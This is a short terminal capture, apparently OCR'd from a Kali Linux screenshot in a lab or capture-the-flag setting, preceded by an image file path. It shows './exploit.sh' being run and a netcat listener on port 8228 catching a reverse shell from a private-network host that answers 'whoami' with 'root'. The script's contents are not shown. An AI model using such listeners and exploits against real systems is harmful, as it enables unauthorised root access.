 ┌──(kali㉿kali)-[~/dev/p1]
└─$ ./exploit.sh
┌──(kali㉿kali)-[~/dev/p1]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8228
listening on [any] 8228 ...
connect to [192.168.180.10] from (UNKNOWN) [192.168.180.50] 32771
whoami
root
[1] 0:ssh*